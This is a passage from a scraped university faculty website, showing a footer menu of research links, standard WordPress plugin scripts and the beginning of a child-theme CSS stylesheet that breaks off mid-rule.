<a class="e3637-17 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/mednarodna-mobilnost/erasmus-praksa-v-tujini/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Erasmus+ praksa v tujini</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li></ul>
</div>

<div class="e3637-18 x-bar-container" >

  
  
<div class="e3637-19 x-text" >
  <h4>Raziskovanje</h4></div>
<ul class="e3637-20 x-menu x-menu-inline" ><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-852 current_page_item menu-item-3645" id="menu-item-3645" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/institut-za-varstvoslovje/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Inštitut za varstvoslovje</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3646" id="menu-item-3646" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/mednarodni-projekti/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Mednarodni projekti</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647" id="menu-item-3647" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/temeljni-in-ciljni-raziskovalni-projekti/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >TRP in CRP</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3649" id="menu-item-3649" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/dnevi-varstvoslovja/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Dnevi varstvoslovja</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3651" id="menu-item-3651" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/criminal-justice-in-central-and-eastern-europe/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Criminal Justice in Central and Eastern Europe</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3652" id="menu-item-3652" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/posvet-s-podrocja-kriminalisticnega-preiskovanja/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Posvet s področja kriminalističnega preiskovanja</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653" id="menu-item-3653" >
<a class="e3637-20 x-anchor x-anchor-menu-item" tabindex="0" href="https://web01.fvv.um.si/vstopna-stran/raziskovalna-dejavnost/informacijska-varnost/" >

  
  <span class="x-anchor-content">
        <span class="x-anchor-text"><span class="x-anchor-text-primary" >Central European Cybersecurity Conference</span></span>    <i class="x-anchor-sub-indicator" aria-hidden="true" data-x-icon-s="&#xf107;" ></i>      </span>

  
</a>
</li></ul>
<a class="e3637-21 x-anchor x-anchor-button" tabindex="0" href="https://www.facebook.com/FVV.INFO/" >

  
  <span class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary x-flip-y" aria-hidden="true" data-x-icon-b="&#xf082;" ></i>

<i class="x-icon x-graphic-icon x-graphic-secondary x-flip-y" aria-hidden="true" data-x-icon-b="&#xf082;" ></i>

</span>              </span>

  
</a>

<a class="e3637-22 x-anchor x-anchor-button" tabindex="0" href="http://www.youtube.com/user/ricfvv?ob=0&amp;feature=results_main" >

  
  <span class="x-anchor-content">
    
<span class="x-graphic" aria-hidden="true" >

  
<i class="x-icon x-graphic-icon x-graphic-primary x-flip-y" aria-hidden="true" data-x-icon-b="&#xf431;" ></i>

<i class="x-icon x-graphic-icon x-graphic-secondary x-flip-y" aria-hidden="true" data-x-icon-b="&#xf431;" ></i>

</span>              </span>

  
</a>

</div>
    </div>
  
</div>

<div class="e3637-23 x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers" data-x-bar="{&quot;id&quot;:&quot;e3637-23&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;3em&quot;}" >

    
      <div class="e3637-23 x-bar-content">
      
<div class="e3637-24 x-bar-container" >

  
  
<div class="e3637-25 x-text" >
  <p>Vse pravice pridržane.&copy; Fakulteta za varnostne vede, 2108</p></div>

</div>
    </div>
  
</div>

    
  </footer>


    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://web01.fvv.um.si/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
				<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://web01.fvv.um.si/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
				<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://web01.fvv.um.si/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/document-gallery/assets/js/gallery.min.js?ver=4.4.3'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro-child/assets/js/customModernizr.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro-child/assets/js/jquery.fancybox.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro-child/assets/js/fvvUtils.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var alm_localize = {"ajaxurl":"https:\/\/web01.fvv.um.si\/wp-admin\/admin-ajax.php","alm_nonce":"1937fc2792","pluginurl":"https:\/\/web01.fvv.um.si\/wp-content\/plugins\/ajax-load-more","scrolltop":"false","ajax_object":{"is_single":true,"is_singular":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/ajax-load-more/core/dist/js/ajax-load-more.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs-body.js?ver=3.2.2'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/themes/pro/framework/dist/js/site/x.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-includes/js/comment-reply.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/plugins//gmb-infobubble.min.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gmb_data = {"i18n":{"get_directions":"Get Directions","visit_website":"Visit Website"},"infobubble_args":{"shadowStyle":0,"padding":12,"backgroundColor":"rgb(255, 255, 255)","borderRadius":3,"arrowSize":15,"minHeight":20,"maxHeight":450,"minWidth":200,"maxWidth":350,"borderWidth":0,"disableAutoPan":true,"disableAnimation":true,"backgroundClassName":"gmb-infobubble","closeSrc":"https:\/\/www.google.com\/intl\/en_us\/mapfiles\/close.gif"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/js/frontend/google-maps-builder.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/js/map-icons.js?ver=2.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"900","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.5","configurations":["fvv-wp","fvv-wp-student-quick","fvv-footer-menu","mnuzaposlenifilter","sidebar_nav","sidebar_nav2","sidebar_nav3","vertical","main"],"ajax_url":"https:\/\/web01.fvv.um.si\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/web01.fvv.um.si\/wp-content\/plugins\/ubermenu\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"on"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://web01.fvv.um.si/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type="text/javascript">var to_like_post = {"url":"https://web01.fvv.um.si/wp-admin/admin-ajax.php","nonce":"892f1ed62f"};jQuery.noConflict(),function(a){"use strict";a(document).ready(function(){a(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(b){b.preventDefault();var c=a(this),d=c.data("post-id"),e=parseInt(c.find(".to-like-count").text());return c.addClass("heart-pulse"),a.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:d,like_nb:e},context:c,success:function(b){b&&(c=a(this),c.attr("title",b.title),c.find(".to-like-count").text(b.count),c.removeClass(b.remove_class+" heart-pulse").addClass(b.add_class))}}),!1})})}(jQuery);</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://web01.fvv.um.si/wp-content/themes/pro-child/style.css?ver=2.2.2
body_size: 92965
content:
@charset "UTF-8";
/*

Theme Name: X Pro &ndash; Child Theme
Theme URI: http://theme.co/x/
Author: Themeco
Author URI: http://theme.co/
Description: Make all of your modifications to X in this child theme.
Version: 1.0.0
Template: pro

*/
@import url("https://fonts.googleapis.com/css?family=Amatic+SC:700&subset=latin-ext");
@import url("https://fonts.googleapis.com/css?family=Encode+Sans+Condensed:300,400,500,600,700|Encode+Sans:300,400,500,600,700&subset=latin-ext");
p {
  font-family: 'Encode Sans';
  margin: 0 0 1.313em;
  line-height: 1.4;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin: 1.25em 0 0.2em;
  margin: 1.25em 0 0.3em;
  text-rendering: optimizelegibility;
  font-family: "Encode Sans Condensed" !important;
  letter-spacing: 0.035em;
  font-weight: 100;
  font-weight: 600 !important;
}

h1,
.h1 {
  margin-top: 1em;
  font-size: 400%;
  line-height: 1.1;
}

@media (max-width: 480px) {
  h1,
  .h1 {
    font-size: 250%;
  }
}

h2,
.h2 {
  font-size: 285.7%;
  line-height: 1.2;
  text-transform: uppercase;
}

h3,
.h3 {
  font-size: 130%;
  line-height: 1.4;
  text-transform: uppercase;
}

h4,
h5,
h6,
.h4,
.h5,
.h6 {
  margin-top: 1.75em;
  margin-bottom: 0.5em;
  line-height: 1.4;
}

h4,
.h4 {
  font-size: 171.4%;
}

h5,
.h5 {
  font-size: 150%;
}

h6,
.h6 {
  font-size: 100%;
  text-transform: uppercase;
}

.fvv-blockquote {
  font-family: Merriweather, serif;
  font-size: 2rem;
  font-style: italic;
}

h1.link::after, .h1.link::after,
h2.link::after, .h2.link::after,
h3.link::after, .h3.link::after,
h4.link::after, .h4.link::after,
h5.link::after, .h5.link::after,
h6.link::after, .h6.link::after {
  content: '\f08e';
  font-family: 'FontAwesome';
  margin-left: .3em;
  color: silver;
  font-size: 75%;
}

span.x-icon-calendar:before {
  content: "\f073";
}

.page-id-1579 .tablepress {
  font-size: 90%;
}

.page-id-1579 .tablepress td {
  width: 20%;
}

/* mixin for multiline */
/* Source: http://hackingui.com/front-end/a-pure-css-solution-for-multiline-text-truncation/ */
.x-btn, .button, [type="submit"] {
  border: none;
  text-shadow: none;
}

/* Footer background color */
.x-colophon {
  background-color: #37474f;
}

/* search on front page */
.front-search-query input {
  font-size: 1.5rem;
}

.p-no-margin p {
  margin: 0;
}

/*---------------------------------------*/
/* FOOTER                                */
/*---------------------------------------*/
.fvv_footer_logo {
  display: inline-block;
  margin-right: 2rem;
}

.ubermenu-fvv-footer-menu {
  /*display: inline-block !important;*/
}

.x-colophon.bottom {
  background-color: #465a64;
  border: none;
  border-image-width: 0px;
}

.x-colophon.top {
  border: none;
  padding: 2% 0;
  border-image-width: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.x-colophon.top .x-social-global a {
  margin: 0 1.25%;
  font-size: 21px;
}

.phone-mobile {
  display: none;
}

.phone-nonmobile {
  display: inline;
}

ul.fvv-kontakt-icon-list li {
  padding: 1px 0;
  color: #ffffff;
}

ul.fvv-kontakt-icon-list li [class*="x-icon-"] {
  text-indent: -2em;
  color: #78909c;
  font-size: 120%;
}

footer .x-social-global {
  text-align: right;
}

.skew {
  -webkit-transform: skewX(-30deg);
          transform: skewX(-30deg);
}

/* FOOTER NAV */
@media only screen and (max-width: 479px) {
  #x-section-3 {
    display: none;
  }
  .x-colophon.top .x-column {
    text-align: center;
    padding: 10px 0;
  }
  .fvv_footer_logo {
    margin: 0 auto !important;
  }
  .fvv-kontakt-icon-list {
    text-align: left;
  }
}

div.x-logobar {
  /* Skupaj logo in site title */
  text-align: left;
}

.x-brand span {
  /* site title */
  margin-left: 20px;
}

.x-brand {
  display: none;
}

/* Topbar*/
.p-info {
  float: right !important;
}

p.p-info a {
  margin: 0 .7rem;
  line-height: 24px;
}

.top-menu {
  float: left;
}

.top-menu ul {
  margin: 0;
}

.top-menu li {
  display: inline-block;
}

.top-menu li a {
  padding: 0 20px 0 0;
  line-height: 46px;
}

/* Navbar */
/*.x-navbar {
  background-color: $c-dark-gray;
  border: none;
}
.xnavbar-fixed-top-active .x-navbar-wrp {
  margin: 0px !important;
}
.x-topbar {
  border: none;
  font-family: "Roboto";

}*/
/*---- PAGE HEADER ---*/
.fvv-page-header-wrap {
  position: relative;
  background-color: #549fd7;
}

.fvv-page-title-container {
  width: 100%;
  width: 90%;
  max-width: 1160px;
  margin: 0 auto;
  height: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

@media (max-width: 480px) {
  .fvv-page-title-container {
    padding: 0 25px;
  }
}

.page-title-container {
  position: relative;
  margin: 0 auto;
  height: 100%;
  width: 100% !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.page-title-container h1 {
  color: #ffffff;
  font-weight: 300;
  margin: .5rem 0;
}

.page-title-container .page-title {
  margin: 0 0 0 0;
}

.title-bg-image {
  height: 300px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}

.p-landmark-sub {
  font-weight: 400;
  font-size: 23px;
  line-height: 35px;
  color: #37474f;
}

/*---------------------------------------*/
/* PHONES                                */
/*---------------------------------------*/
@media (max-width: 767px) {
  .fvv-page-header-wrap {
    position: relative;
  }
  .p-info {
    float: none !important;
  }
  .x-logobar-inner .x-container.width {
    width: 95%;
  }
  .x-logobar-inner a {
    display: inline-block;
    width: 100%;
  }
  .fvv-site-name {
    padding-top: 5px;
    line-height: 2rem;
    display: block;
    margin: 0 auto;
  }
  .fvv-site-logo {
    width: 60%;
    height: auto;
    display: block;
    margin: 0 auto;
  }
  .x-topbar .x-social-global {
    display: none;
  }
  .x-brand {
    font-size: 21px !important;
  }
  .front-search-col2 {
    width: 100% !important;
  }
  .front-search-query input {
    font-size: 1rem;
  }
  .front-search-query {
    width: 100%;
  }
  .phone-mobile {
    display: inline;
  }
  .phone-nonmobile {
    display: none;
  }
  .x-breadcrumb-wrap {
    display: none;
  }
}

/*.fvvHeader {
  width: 100%;
  max-width: 1024px;
  display: flex;
  min-height: 350px;
  align-items: stretch;
  overflow: hidden;
  background-size: 70%;
  background-repeat: no-repeat;
  background-position: center right;
}

.fvvHeader__titleContainer {
  flex-basis: 40%;
  background-color: $c-fvv-blue;
  transform: skew(10deg) translate(-35px);
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 1em 0;
  h1 {
    transform: skew(-10deg) translate(70px);
    color: white;
    width: 80%;
    letter-spacing: .0034em;
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 0;
    font-size: 300%;
  }
}
.fvvHeader__imageContainer {
  flex-grow: 3;
  display: flex;
  justify-content: flex-end;
  align-items: flex-end;
}

@media (min-width: $breakSmall) {
  .fvvHeader {
    background-size: cover;
  }
  .fvvHeader__titleContainer {
    flex-basis: 60%;
  }
}

@media (min-width: $breakMedium) {
  .fvvHeader {
    background-size: contain;
  }
  .fvvHeader__titleContainer {
    flex-basis: 40%;
  }
}

@media (max-width: $breakSmall) {
  .fvvHeader {
    flex-direction: column;
    background-size: contain;
    background-position: top center;
  }
  .fvvHeader__imageContainer {
    width: 100%;
    height: auto;
    order: 1;
  }
  .fvvHeader__titleContainer {
    order: 2;
    transform: none;
    padding: 1.5em 1em;
    h1 {
      width: 100%;
      transform: none;
    }
  }
}
*/
.fvvHeaderContainer {
  background-color: #fbfbfb;
  background-image: url("data:image/svg+xml,%3Csvg width='6' height='6' viewBox='0 0 6 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23549fd7' fill-opacity='0.15' fill-rule='evenodd'%3E%3Cpath d='M5 0h1L0 6V5zM6 5v1H5z'/%3E%3C/g%3E%3C/svg%3E");
  background-color: #deecf7;
  background-image: url("data:image/svg+xml,%3Csvg width='6' height='6' viewBox='0 0 6 6' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23ffffff' fill-opacity='0.42' fill-rule='evenodd'%3E%3Cpath d='M5 0h1L0 6V5zM6 5v1H5z'/%3E%3C/g%3E%3C/svg%3E");
}

.fvvHeader {
  width: 100%;
  max-width: 1160px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.fvvHeader__titleContainer {
  background-color: #549fd7;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
  padding: 1em 0.5em;
  margin-left: -20px;
}

.fvvHeader__titleContainer h1 {
  color: white;
  letter-spacing: .0034em;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 0;
  font-size: 200%;
}

.fvvHeader__titleContainer h1.front-page-title {
  font-weight: 400;
  font-size: 250%;
  line-height: 1.2;
  width: 100%;
}

.fvvHeader__titleContainer h1.front-page-title span {
  font-size: 80%;
  color: #cfd8dc;
}

.fvvHeader__imageContainer {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -ms-flex-preferred-size: 20%;
      flex-basis: 20%;
  -webkit-box-flex: 10;
      -ms-flex-positive: 10;
          flex-grow: 10;
}

#fvvBrandLogo {
  width: 200px;
  height: auto;
}

@media screen and (min-width: 767px) {
  img.mobileHeaderImage {
    display: none;
  }
}

@media screen and (min-width: 767px) {
  .fvvHeader {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    min-height: 350px;
    background-size: 100% auto;
    background-position: top right;
  }
  .fvvHeader__titleContainer {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    -webkit-transform: skew(10deg) translate(-35px);
            transform: skew(10deg) translate(-35px);
    margin-left: 0;
  }
  .fvvHeader__titleContainer h1 {
    -webkit-transform: skew(-10deg) translate(70px);
            transform: skew(-10deg) translate(70px);
    font-size: 250%;
    width: 80%;
  }
  .fvvHeader__imageContainer {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    -ms-flex-preferred-size: 70%;
        flex-basis: 70%;
  }
  .fvv-site-logo {
    width: 240px;
    height: auto;
    display: block;
    margin: 0 auto;
  }
  #fvvBrandLogo {
    width: 250px;
    height: auto;
  }
}

@media screen and (min-width: 979px) {
  .fvvHeader {
    background-size: 70%;
  }
  .fvv-site-logo {
    width: 180px;
    height: auto;
    display: block;
    margin: 0 auto;
  }
  .fvvHeader__titleContainer {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    -webkit-transform: skew(10deg) translate(-35px);
            transform: skew(10deg) translate(-35px);
  }
  .fvvHeader__titleContainer h1 {
    -webkit-transform: skew(-10deg) translate(70px);
            transform: skew(-10deg) translate(70px);
    font-size: 250%;
    width: 80%;
  }
}

@media screen and (max-width: 480px) {
  .fvvHeader {
    background: none !important;
  }
  .fvvHeader__titleContainer {
    margin-left: 0;
  }
}

/*---------------------------------------*/
/* GLAVNA NAVIGACIJA                     */
/*---------------------------------------*/
.ubermenu-skin-none .ubermenu-submenu.ubermenu-submenu-drop {
  border: 1px solid #37474f;
  border-bottom: 4px solid #37474f;
}

/* Submenu Links */
.ubermenu-skin-none .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-none .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  font-weight: 400;
}

.ubermenu-submenu-bkg-img {
  background-position: 80% 10%;
}

/* Submenu Headers */
.ubermenu-skin-none .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: 600 !important;
  letter-spacing: .06em;
}

.ubermenu {
  color: #465a64;
}

div.textwidget p.fvv-submenu__title,
div.x-text p.fvv-submenu__title {
  margin: 0;
  padding: 4px;
  padding-left: 20px;
  font-weight: 700;
  color: #465a64 !important;
}

div.textwidget ul.fvv-submenu,
div.x-text ul.fvv-submenu {
  list-style-type: none;
  margin: 0;
}

div.textwidget ul.fvv-submenu > *,
div.x-text ul.fvv-submenu > * {
  padding: 9px 5px;
  font-weight: 400;
  line-height: 1.2;
  text-indent: -.5em;
  padding-left: .5em;
  margin-left: 20px;
}

div.textwidget ul.fvv-submenu .current_page_item,
div.x-text ul.fvv-submenu .current_page_item {
  padding-left: 0;
}

div.textwidget ul.fvv-submenu .page_item:hover,
div.x-text ul.fvv-submenu .page_item:hover {
  padding-left: 0;
}

div.textwidget ul.fvv-submenu > *:hover::before,
div.x-text ul.fvv-submenu > *:hover::before {
  content: '\2771\ ';
  color: red;
  margin-left: 0;
}

div.textwidget ul.fvv-submenu .current_page_item::before,
div.x-text ul.fvv-submenu .current_page_item::before {
  content: '\2771\ ';
}

div.textwidget ul.fvv-submenu ul.children,
div.x-text ul.fvv-submenu ul.children {
  list-style-type: none;
  margin-left: 1em;
}

div.textwidget ul.fvv-submenu ul.children > *,
div.x-text ul.fvv-submenu ul.children > * {
  line-height: 1.4;
  padding-top: 5px;
  padding-top: 9px;
}

.x-navbar-wrap {
  width: 100%;
  max-width: 100%;
  background-color: #465a64;
}

.x-navbar-fixed-top {
  background-color: rgba(207, 216, 220, 0.8);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.x-navbar-fixed-top .x-navbar-inner {
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.ubermenu-item.ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 600 !important;
  letter-spacing: .06em;
}

.ubermenu-main ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.ubermenu-main ul li:last-child {
  -webkit-box-flex: 6;
      -ms-flex-positive: 6;
          flex-grow: 6;
}

@media only screen and (max-width: 1109px) {
  .ubermenu-main ul li:first-child {
    width: 100%;
  }
}

.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media only screen and (min-width: 480px) and (max-width: 959px) {
  #ubermenu-fvv-wp-student-quick-6 ul.ubermenu-nav > li.ubermenu-item {
    min-width: 25%;
    width: 25% !important;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  #ubermenu-fvv-wp-student-quick-6 ul.ubermenu-nav > li.ubermenu-item {
    min-width: 50%;
    width: 50% !important;
    text-align: center;
  }
  .x-colophon.bottom {
    display: none;
  }
  .x-navbar-inner {
    min-height: 60px !important;
  }
}

.breadcrumbs {
  margin: 5px 5px 5px 0;
  border: none;
  font-size: 10px;
  padding: .8em;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: rgba(70, 90, 100, 0.8);
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  width: auto;
  color: #cccccc;
  position: absolute;
  z-index: 500;
  bottom: 5px;
  right: 5px;
}

.b_separator {
  padding: .5rem;
  color: #999999;
}

@media screen and (max-width: 480px) {
  .breadcrumbs {
    display: none;
  }
}

/* Skin */
.bellows.bellows-skin-none {
  background: #f9f9f9;
  background: #f6f8f9;
}

.bellows.bellows-skin-none .bellows-nav .bellows-target,
.bellows.bellows-skin-none .bellows-nav .bellows-custom-content {
  color: #333;
  color: #465a64;
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0 > .bellows-target,
.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0 > .bellows-custom-content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0.bellows-has-custom-content > .bellows-target {
  border-bottom: none;
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0 > .bellows-target:hover {
  background: #f2f2f2;
  background: #cfd8dc;
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0.bellows-active > .bellows-target {
  background: #f2f2f2;
  background: #ecf0f1;
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0.bellows-current-menu-item > .bellows-target,
.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0.bellows-current-menu-ancestor > .bellows-target {
  background: #f2f2f2;
  background: #ecf0f1;
  background: #e3e8ea;
}

.bellows.bellows-skin-none .bellows-nav .bellows-item-level-0 > .bellows-target .bellows-subtoggle {
  background: none;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu {
  background: #fefefe;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-target,
.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-custom-content,
.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-widget .textwidget {
  color: #777;
  border-bottom: 1px solid #eee;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-has-custom-content > .bellows-target {
  border-bottom: none;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-target:hover {
  background: #ecf0f1;
  color: #444;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-current-menu-item > .bellows-target,
.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-current-menu-ancestor > .bellows-target {
  background: #ecf0f1;
  border-left: none;
}

.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-current-menu-item > .bellows-target:before,
.bellows.bellows-skin-none .bellows-nav .bellows-submenu .bellows-current-menu-ancestor > .bellows-target:before {
  content: "";
  position: absolute;
  border-bottom: 27px solid transparent;
  border-right: 20px solid #cfd8dc;
  border-top: 27px solid transparent;
  height: 0px;
  width: 0px;
  top: 0;
  margin-left: -40px;
  opacity: 0.35;
}

.section-hero,
.section-search,
.section-quick-links,
.section-news-events,
.section-banners,
.section-testimonial,
.section-counters,
.section-map {
  padding: 0;
  margin: 0;
}

.fvv-section-title {
  text-align: center;
  font-size: 240%;
  margin-top: 1.5rem;
}

.cursive {
